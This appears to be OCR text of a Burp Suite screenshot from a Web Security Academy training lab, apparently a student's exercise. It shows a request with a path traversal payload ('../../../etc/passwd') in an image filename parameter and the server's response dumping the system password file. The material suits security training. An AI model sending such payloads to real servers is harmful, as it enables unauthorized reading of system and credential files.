 1 2 3 4 × +
Send Cancel < > Burp AI Target: https://0ae0005803bab86e807cad6800b500f4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ae0005803bab86e807cad6800b500f4.web-security-academy.net
3 Cookie: session=6gxCvU7Y9Q0ZSjfwPrzlcuFL3dntgLSB
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ae0005803bab86e807cad6800b500f4.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=4, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Новиков В. С. МКБ241
Чтобы начать поиск, введите здесь запрос
ENG
18:52
19.10.2025